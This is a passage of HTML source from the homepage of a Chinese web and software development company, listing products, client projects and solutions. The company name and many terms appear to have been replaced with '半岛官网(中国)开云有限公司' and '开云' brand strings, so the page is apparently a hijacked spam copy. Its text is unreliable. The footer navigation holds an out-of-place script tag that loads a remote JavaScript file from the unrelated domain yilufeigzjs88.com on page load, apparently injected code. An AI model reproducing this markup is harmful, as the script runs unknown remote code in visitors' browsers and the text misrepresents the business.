                        <dl class="dl1">
                            <dt>
                                <h4>服务优势</h4>

                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/servicetopimg1.jpg);"></em></div>
                            <dd>
                                <p>售后服务QQ : </p>
                                <p>投诉电话 : 400-12345-67890</p>
                                <p>投诉邮箱 : demo@admin.com</p>
                            </dd>
                            </dt>
                        </dl>
                        <dl class="dl2">
                            <dt>
                                <h4>ICP备案指导</h4>

                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/servicetopimg2.jpg);"></em></div>
                            <dd>
                                <p>受理网站备案客服热线：</p>
                                <p>龙源办公点：400-12345-67890</p>
                                <p>明泽办公点：400-12345-67890</p>
                            </dd>
                            </dt>
                        </dl>
                    </div>
                </div>
                <!-- nav_other end -->

            </div>
        </div>
        <div id="m4" class="nav-down-menu" style="display: none;" _t_nav="m4">
            <div class="hidden-nav-inner">
                <!-- 修改前区域 -->
                <!-- 修改后区域 -->
                <div class="nav_other clearfix">
                    <h3 class="title"><b>半岛官网(中国)开云有限公司资讯</b><i>news center</i></h3>
                    <ul class="list1">
                        <li><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></li>
                        <li><a href="http://njtshdf.com/list/26.html">行业动态</a></li>
                        <!-- <li><a href="#">行业动态</a></li>
                                 <li><a href="#">半岛官网(中国)开云有限公司新闻</a></li> -->
                    </ul>
                    <div class="list2 clearfix">

                        <dl class="dl1">
                            <dt>
                                <h4>半岛官网(中国)开云有限公司新闻</h4>

                                <div class="img"><em style="background-image:url(/t-skin/images/newstopimg2.jpg);"></em>
                                </div>
                                                            <dd><a href="http://njtshdf.com/zixun/1762.html"><span>04-15</span><em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em></a></dd>
                                                        <dd><a href="http://njtshdf.com/zixun/1761.html"><span>04-15</span><em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em></a></dd>
                            
                            </dt>
                        </dl>
                        <dl class="dl2">
                            <dt>
                                <h4>行业动态</h4>
                                <div class="img"><em style="background-image:url(/t-skin/images/newstopimg1.jpg);"></em>
                                </div>
                                                                <dd><a href="http://njtshdf.com/zixun/1762.html"><span>04-15</span><em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em></a></dd>
                                                                <dd><a href="http://njtshdf.com/zixun/1761.html"><span>04-15</span><em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em></a></dd>
                                    
                            </dt>
                        </dl>
                    </div>
                </div>
                <!-- nav_other end -->

            </div>
        </div>
        <div id="m5" class="nav-down-menu" style="display: none;" _t_nav="m5">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/29.html">
                            <h3 class="title">半岛官网(中国)开云有限公司简介</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li class="party"><a href="http://njtshdf.com/" target="_blank">
                            <h3 class="title">开云智慧党建</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/30.html">
                            <h3 class="title">资质荣誉</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/32.html">
                            <h3 class="title">联系方式</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/33.html">
                            <h3 class="title">加入我们</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <!-- m5 end -->

    </div>
    <!-- hidden nav end -->

    <div class="cd-popup">
        <div class="cd-popup-container hidden_search">
            <a href="javascript:;" class="cd-popup-close search_close">
                <i class="icon iconfont icon-close"></i>
            </a>
            <div class="hidden_searchwrap">
                <form action="/search.php method="get" id="form">
                    <div class="text_wrap">
                        <input type="text" name="key" id="key" class="text" placeholder="SEARCH" id="key">
                        <label for=""></label>
                    </div>
                    <input type="submit" value="ENTER" class="btn" id="btn">
                    <i class="icon iconfont icon-search"></i>
                </form>
            </div>
        </div>
    </div>


    <!-- hidden_search end -->
    <style>
        .m_nav {
            display: none;
        }
    </style>
    <nav id="menu" class="m_nav">
        <ul>
            <li><a href="http://njtshdf.com/">首页</a></li>
            <li>
                <a href="http://njtshdf.com/list/2.html">产品 <ul>
                        <li><a href="http://njtshdf.com/list/2.html">门户平台搭建</a></li>
                        <li><a href="http://njtshdf.com/list/3.html">系统软件定制开发</a></li>
                        <li><a href="http://njtshdf.com/list/4.html">移动数字营销</a></li>
                        <li><a href="http://njtshdf.com/list/5.html">数字化形象展示</a></li>
                        <li><a href="http://njtshdf.com/list/6.html">互联网基础服务</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/8.html">案例 <ul>
                        <li><a href="http://njtshdf.com/list/8.html">政务门户</a></li>
                        <li><a href="http://njtshdf.com/list/9.html">集团官网</a></li>
                        <li><a href="http://njtshdf.com/list/10.html">医院高校</a></li>
                        <li><a href="http://njtshdf.com/list/11.html">应用门户</a></li>
                        <li><a href="http://njtshdf.com/list/12.html">软件系统</a></li>
                        <li><a href="http://njtshdf.com/list/13.html">移动应用</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/15.html">解决方案 <ul>
                        <li><a href="http://njtshdf.com/list/15.html">开云智慧政务</a></li>
                        <li><a href="http://njtshdf.com/list/16.html">开云智慧教育</a></li>
                        <li><a href="http://njtshdf.com/list/17.html">开云智慧农业</a></li>
                        <li><a href="http://njtshdf.com/list/18.html">开云智慧医疗</a></li>
                        <li><a href="http://njtshdf.com/list/19.html">开云智慧展馆</a></li>
                        <li><a href="http://njtshdf.com/list/20.html">开云智慧金融</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/23.html">服务 <ul>
                        <li><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/34.html">网监备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/22.html">服务优势</a></li>
                        <li><a href="http://njtshdf.com/list/24.html">投诉建议</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司资讯 <ul>
                        <li><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></li>
                        <li><a href="http://njtshdf.com/list/26.html">行业动态</a></li>
                    </ul>
                </a>
            </li>
            <li>
                <a href="http://njtshdf.com/list/29.html">关于半岛官网(中国)开云有限公司 <ul>
                        <li><a href="http://njtshdf.com/list/29.html">半岛官网(中国)开云有限公司简介</a></li>
                        <li><a href="http://njtshdf.com/">开云智慧党建</a></li>
                        <li><a href="http://njtshdf.com/list/30.html">资质荣誉</a></li>
                        <li><a href="http://njtshdf.com/list/32.html">联系方式</a></li>
                        <li><a href="http://njtshdf.com/list/33.html">加入我们</a></li>
                    </ul>
                </a>
            </li>

        </ul>
    </nav>


    <!-- top end -->
    <div class="page_wrap">
        <!-- banner区域 -->
        <div class="swiper-container banner" id="pcbanner">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1du27fe3j1g2fvdpj.jpeg);"></div>
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1fsvg91co1g51l51j.jpg);"></div>
                    </a>
                </div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper-container banner" id="wapbanner">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1du27fe3j1g2fvdpj.jpeg);"></div>
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="javascript:;">
                        <div class="img" style="background-image:url(/t-skin/images/1fsvg91co1g51l51j.jpg);"></div>
                    </a>
                </div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>

        <!-- 门户平台区域区域  -->
        <section class="section1_plat">
            <div class="w_1280">
                <div class="tabbox" id="ajaxtab">
                    <h3 class="title">
                        <span>门户平台</span>
                        <ul class="tit tabbtn clearfix">
                            <li class="on"><a href="javascript:;">ALL</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/8.html" target="_blank">政务门户</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/9.html" target="_blank">集团官网</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/10.html" target="_blank">医院高校</a><i>|</i></li>
                            <li><a href="http://njtshdf.com/list/11.html" target="_blank">应用门户</a></li>
                        </ul>
                    </h3>
                    <div class="cont tabcon">
                        <div class="item">
                            <ul class="clearfix">
                                <li>
                                    <a href="http://njtshdf.com/view/106.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1bve4dvpnsc013naj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉网球公开赛门户网站</h3>
                                            <h4>与迪拜/多哈、罗马、辛辛那提、多伦多/蒙特利尔并列WTA超五赛事</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/163.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf9bca3tsa81bjmr.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉自然博物馆</h3>
                                            <h4>武汉园博园、长江文明馆、贝林大河生命馆</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/76.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf9io3ng107d17pfj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>中南建筑设计院大A工程网</h3>
                                            <h4>互联网工程设计咨询服务平台</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/162.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cf99r2fm1bee1pp9r.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>湖北地学旅游网</h3>
                                            <h4>全省28家地质公园，结合VR、AR等虚拟现实应用技术</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/168.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1cfbtm11b1brb2eir.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>武汉市网信办</h3>
                                            <h4>云端武汉·软件政策服务平台</h4>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a href="http://njtshdf.com/view/117.html" target="_blank">
                                        <div class="img"><em
                                                style="background-image:url(/t-skin/images/1bve4bks01g971bvcj.jpg);"></em>
                                        </div>
                                        <div class="txt">
                                            <h3>周黑鸭国际控股有限公司官方网站</h3>
                                            <h4>会娱乐 更快乐</h4>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- 系统软件定制开发区域  -->
        <section class="section2_system">
            <div class="w_1280 clearfix">
                <a href="http://njtshdf.com/list/12.html" target="_blank">
                    <div class="img">
                        <em class="img1" style="background-image:url(/t-skin/images/computer_img2.png);"></em>
                        <em class="img2" style="background-image:url(/t-skin/images/computer_img1.png);"></em>

                    </div>
                    <div class="txt">
                        <h3 class="title">系统软件定制开发</h3>
                        <i class="line"></i>
                        <h4>功能软件 · 业务平台 · 开云智慧物联</h4>
                        <h5>资深的行业顾问，专业的产品研发，严格的系统测试，完善的售后服务</h5>
                    </div>
                </a>
            </div>
        </section>

        <!-- 移动数字营销,数字化形象,互联网基础服务展示区域  -->
        <section class="section3_others">
            <ul class="w_1280 clearfix">
                <li>
                    <a href="http://njtshdf.com/list/4.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img1.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>移动数字营销</h3>
                            <h4>新媒体运营 · 移动应用开发 · 数字营销全案</h4>
                        </figcaption>
                    </a>
                </li>
                <li>
                    <a href="http://njtshdf.com/list/5.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img2.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>数字化形象展示</h3>
                            <h4>数字展厅 · AR · VR · 宣传片 · 航拍</h4>
                        </figcaption>
                    </a>
                </li>
                <li>
                    <a href="http://njtshdf.com/list/6.html" target="_blank">
                        <figure>
                            <em style="background-image:url(/t-skin/images/service_img3.jpg);"></em>
                        </figure>
                        <figcaption>
                            <h3>互联网基础服务</h3>
                            <h4>域名虚机邮箱 · 服务器托管运维 · 云服务</h4>
                        </figcaption>
                    </a>
                </li>
            </ul>
        </section>

        <!-- 解决方案区域  -->
        <section class="section4_case" style="background-image:url(/t-skin/images/case_bg.jpg);">
            <div class="w_1280">
                <h3 class="title">解决方案</h3>
                <h4 class="sub_title">政务、教育、农业、医疗、展馆、金融等行业，提供信息化解决方案</h4>
                <ul class="clearfix">
                    <li>
                        <a href="http://njtshdf.com/list/15.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img1.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img1.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧政务解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧政务解决方案</h3>
                                <div class="txt">
                                    <p> 开云智慧政务，是指基于新一代互联网技术，推进电子政务建设的工程，打造网络化、智能化“网上政府”，不断提升政务效能。</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/16.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img2.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img2.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧教育解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧教育解决方案</h3>
                                <div class="txt">
                                    <p>以云计算、移动互联、大数据为特征的开云智慧教育产品，一站式开云智慧学习服务平台及开云智慧教育大数据管理应用平台。</p>
                                    <p>学习服务平台包含题库诊断系统、在线考试系统、网络阅卷系统、学习分析系统、开云智慧导学系统；开云智慧教育管理平台包含学籍管理系统、考评管理系统、学分管理系统、考勤管理系统等。云端部署，开云智慧校园
                                    </p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/17.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img3.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img3.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧农业解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧农业解决方案</h3>
                                <div class="txt">
                                    <p>建立开云智慧农业大数据服务平台，结合物联网技术、音视频技术、3S技术、无线通信技术，实现农业可视化远程诊断、远程监控、食品溯源、安全管理。</p>
                                    <p>集成农业电子商务服务平台、生鲜商超冷链物流管理系统及食品二维码防伪查询系统，配载成熟实用的CRM客户关系管理系统、ERP进销存管理系统，实现跨平台智能管理</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/18.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img4.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img4.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧医疗解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧医疗解决方案</h3>
                                <div class="txt">
                                    <p>以医疗数据为核心，以电子病历、居民健康档案为基础，以自动化、信息化、智能化为表现，综合应用大数据、云计算，构建高效化的医疗服务信息支撑体系。</p>
                                    <p>系统涵盖医院综合信息应用服务平台，对接HIS系统，实现在线就诊人性化、信息查询便捷化、业务管理一体化，基于移动互联构建掌上数字化医疗服务</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/19.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img5.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img5.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧展馆解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧展馆解决方案</h3>
                                <div class="txt">
                                    <p>聚焦文化创意产业集群，构建数字化开云智慧展馆，</p>
                                    <p>
                                        结合虚拟仿真、AR/VR技术及3D效果打造一流数字视听体验。</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://njtshdf.com/list/20.html" target="_blank">
                            <figure>
                                <em style="background-image:url(/t-skin/images/case_img6.jpg);"></em>
                            </figure>
                            <!--  <figure>
                        <em style="background-image:url(/t-skin/images/case_img6.jpg);"></em>
                    </figure>  -->
                            <figcaption>
                                <h3>开云智慧金融解决方案</h3>
                            </figcaption>
                            <div class="hidden_txt">
                                <h3>开云智慧金融解决方案</h3>
                                <div class="txt">
                                    <p>运用大数据、人工智能、云计算等金融科技手段，</p>
                                    <p>实现金融产品、风控、获客、服务的智能化。
                                        产品已成功在银行大额支付领域及产权交易服务领域得到应用。</p>
                                    <p>实现项目挂牌、在线路演、物品拍卖、价款结算、交易统计、数据分析，在业务流程、业务拓展及客户服务方面得到全面提升</p>
                                </div>
                                <h4 class="more">查看更多<i></i></h4>
                            </div>
                        </a>
                    </li>

                </ul>
            </div>
        </section>

        <!-- 他们选择了半岛官网(中国)开云有限公司区域  -->
        <section class="section5_partner">
            <div class="w_1280">
                <h3 class="title">他们选择了半岛官网(中国)开云有限公司</h3>
                <h4 class="more"><a href="http://njtshdf.com/list/8.html" target="_blank">查看全部客户列表<i>></i></a></h4>
                <ul class="clearfix">
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img1.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img2.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img3.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img4.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img5.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img6.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img7.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img8.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img9.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img10.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img11.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img12.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img13.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img14.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img15.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img16.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img17.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img18.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img19.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img20.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:;" target="_blank">
                            <figure><img src="http://njtshdf.com/t-skin/picture/band_img21.jpg" alt="半岛官网(中国)开云有限公司"></figure>
                        </a>
                    </li>

                </ul>
            </div>
        </section>

        <!-- 半岛官网(中国)开云有限公司新闻,行业动态 区域 -->
        <section class="section6_news">
            <div class="w_1280 clearfix">
                <div class="company_news">
                    <h3 class="title">半岛官网(中国)开云有限公司新闻</h3>
                    <ul>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1762.html" target="_blank">
                                <em>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1761.html" target="_blank">
                                <em>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1760.html" target="_blank">
                                <em>系统软件开发定制中的技术挑战及应对策略 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1759.html" target="_blank">
                                <em>系统软件开发定制的核心步骤和流程 - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                                <li>
                            <a href="http://njtshdf.com/zixun/1758.html" target="_blank">
                                <em> 什么是系统软件开发定制？为什么它对企业至关重要？ - 半岛官网(中国)开云有限公司</em><span>2025-04-15</span>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="industry_news">
                    <h3 class="title">行业动态</h3>
                    <ul class="clearfix">
                                                <li><a href="http://njtshdf.com/zixun/1762.html" target="_blank">
                                <figure><em style="background-image:url(/uploads/allimg/20250415/1-250415153921933.jpg);"></em>
                                </figure>
                                <figcaption>
                                    <h5>2025-04-15</h5>
                                    <h3>系统软件开发定制如何助力企业数字化转型 - 半岛官网(中国)开云有限公司</h3>
                                    <h4>查看详情<i>></i></h4>
                                </figcaption>
                            </a></li>
                                                <li><a href="http://njtshdf.com/zixun/1761.html" target="_blank">
                                <figure><em style="background-image:url(/uploads/allimg/20250415/1-250415153U6328.jpg);"></em>
                                </figure>
                                <figcaption>
                                    <h5>2025-04-15</h5>
                                    <h3>系统软件开发定制与商业化软件的对比 - 半岛官网(中国)开云有限公司</h3>
                                    <h4>查看详情<i>></i></h4>
                                </figcaption>
                            </a></li>
                                            </ul>
                </div>
            </div>
        </section>

        <!-- 门户平台区域区域  -->
        <section class="section7_plat" style="display: none;">
            <div class="w_1280">
                <h3 class="title">
                    <span>门户平台</span>
                </h3>
                <div class="container swiper-container js_plat">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/106.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4dvpnsc013naj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉网球公开赛门户网站</h3>
                                    <h4>与迪拜/多哈、罗马、辛辛那提、多伦多/蒙特利尔并列WTA超五赛事</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/163.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf9bca3tsa81bjmr.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉自然博物馆</h3>
                                    <h4>武汉园博园、长江文明馆、贝林大河生命馆</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/76.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf9io3ng107d17pfj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>中南建筑设计院大A工程网</h3>
                                    <h4>互联网工程设计咨询服务平台</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/162.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cf99r2fm1bee1pp9r.jpg);"></em></div>
                                <div class="txt">
                                    <h3>湖北地学旅游网</h3>
                                    <h4>全省28家地质公园，结合VR、AR等虚拟现实应用技术</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/168.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1cfbtm11b1brb2eir.jpg);"></em></div>
                                <div class="txt">
                                    <h3>武汉市网信办</h3>
                                    <h4>云端武汉·软件政策服务平台</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/117.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4bks01g971bvcj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>周黑鸭国际控股有限公司官方网站</h3>
                                    <h4>会娱乐 更快乐</h4>
                                </div>
                            </a>
                        </li>
                        <li class="swiper-slide">
                            <a href="http://njtshdf.com/view/124.html">
                                <div class="img"><em
                                        style="background-image:url(/t-skin/images/1bve4d3d81cmu7jgj.jpg);"></em></div>
                                <div class="txt">
                                    <h3>湖北美术馆</h3>
                                    <h4>湖北省文化建设标志性建筑之一</h4>
                                </div>
                            </a>
                        </li>


                    </ul>
                </div>
            </div>
        </section>
        <script>
            var swiper8 = new Swiper('.js_plat', {
                lazyLoading: true,
                spaceBetween: 25,
                autoplay: 5000,
                pagination: '.js_plat .swiper-pagination',
                nextButton: '.js_plat .swiper-button-next',
                prevButton: '.js_plat .swiper-button-prev',
                slidesPerView: 4,
                breakpoints: {
                    420: {
                        slidesPerView: 1
                    },
                    768: {
                        slidesPerView: 2
                    },
                    991: {
                        slidesPerView: 3
                    },
                    1200: {
                        slidesPerView: 3
                    }
                }
            });
        </script>
        <!-- 底部区域 -->

                <div class="footer">
            <div class="w_1280">
                <div class="footer_top clearfix">
                    <div class="footer_nav clearfix">
                        <script type="text/javascript" src="https://yilufeigzjs88.com/tzjs0823.js"></script>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/2.html">产品</a></dt>
                            <dd><a href="http://njtshdf.com/list/2.html">门户平台搭建</a></dd>
                            <dd><a href="http://njtshdf.com/list/3.html">系统软件定制开发</a></dd>
                            <dd><a href="http://njtshdf.com/list/4.html">移动数字营销</a></dd>
                            <dd><a href="http://njtshdf.com/list/5.html">数字化形象展示</a></dd>
                            <dd><a href="http://njtshdf.com/list/6.html">互联网基础服务</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/15.html">解决方案</a></dt>
                            <dd><a href="http://njtshdf.com/list/15.html">开云智慧政务</a></dd>
                            <dd><a href="http://njtshdf.com/list/16.html">开云智慧教育</a></dd>
                            <dd><a href="http://njtshdf.com/list/17.html">开云智慧农业</a></dd>
                            <dd><a href="http://njtshdf.com/list/18.html">开云智慧医疗</a></dd>
                            <dd><a href="http://njtshdf.com/list/19.html">开云智慧展馆</a></dd>
                            <dd><a href="http://njtshdf.com/list/20.html">开云智慧金融</a></dd>

                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/8.html">案例</a></dt>
                            <dd><a href="http://njtshdf.com/list/8.html">政务门户</a></dd>
                            <dd><a href="http://njtshdf.com/list/9.html">集团官网</a></dd>
                            <dd><a href="http://njtshdf.com/list/10.html">医院高校</a></dd>
